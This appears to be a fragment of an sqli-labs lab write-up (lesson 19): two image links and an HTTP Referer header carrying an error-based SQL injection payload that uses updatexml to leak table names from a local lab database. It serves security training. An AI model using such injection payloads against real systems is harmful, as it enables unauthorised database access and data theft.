 Referer: http://192.168.1.64/sqli-labs/Less-19/' or updatexml(1,concat(1,(select group_concat(table_name) from information_schema.tables where table_schema=database())),1) or '